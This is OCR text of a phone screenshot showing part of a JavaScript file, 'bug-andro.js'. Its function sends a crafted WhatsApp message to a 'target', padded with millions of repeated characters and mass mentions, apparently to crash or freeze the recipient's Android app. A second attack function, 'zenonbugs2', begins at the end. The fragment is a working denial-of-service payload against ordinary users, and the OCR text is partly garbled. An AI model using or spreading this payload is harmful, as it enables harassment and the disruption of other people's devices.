 1:15 PM 4G 5.6 K/s 5
bug-andro.js 1:1 UTF-8
24 await sock.relayMessage(target, {
25 groupMentionedMessage: {
26 message: {
27 interactiveMessage: {
28 header: {
29 locationMessage: {
30 degreesLatitude: 414058.5,
31 degreesLongitude: 131518.0
32 },
33 hasMediaAttachment: true
34 },
35 body: {
36 text: repeat(500000) +
'@Whatsapp'.repeat(1000000),
37 "contextInfo": { mentionedJid: [
"0@s.whatsapp.net" ] }
38 },
39 nativeFlowMessage: {},
40 contextInfo: {
41 mentionedJid: Array.from({
length: 5 }, () => "0@s.whatsapp.net"),
42 groupMentions: [{ groupJid:
"120363301095727346@newsletter",
groupSubject: "𝐑𝐞𝐚𝐥" }]
43 }
44 }
45 }
46 }
47 }, { participant: { jid: target } }, {
messageId: null });
48 console.log(chalk.red("Rias Gremory Android"));
49 }
50 async function zenonbugs2(target) {
Tab / + - * = <